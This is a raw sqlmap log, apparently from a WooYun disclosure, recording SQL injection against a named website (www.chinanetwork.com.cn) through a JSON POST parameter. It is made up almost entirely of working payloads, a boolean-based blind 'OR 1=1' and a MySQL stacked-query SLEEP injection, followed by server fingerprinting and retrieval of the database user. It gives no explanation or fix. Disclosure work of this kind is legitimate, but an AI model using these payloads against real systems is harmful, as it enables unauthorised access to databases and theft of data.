 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"xEndTime":"-1' OR 1=1 AND 3079=3079 AND 000429=000429 -- ","xStar
tTime":" 00:00:00"}
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: {"xEndTime":"-1' OR 1=1;(SELECT * FROM (SELECT(SLEEP(5)))TNSp)# AND
000429=000429 -- ","xStartTime":" 00:00:00"}
---
[19:58:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0.11
[19:58:06] [INFO] fetching current user
[19:58:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:58:06] [INFO] retrieved: dbuser@%
current user: 'dbuser@%'
[19:58:37] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.chinanetwork.com.cn'
www.wooyun.org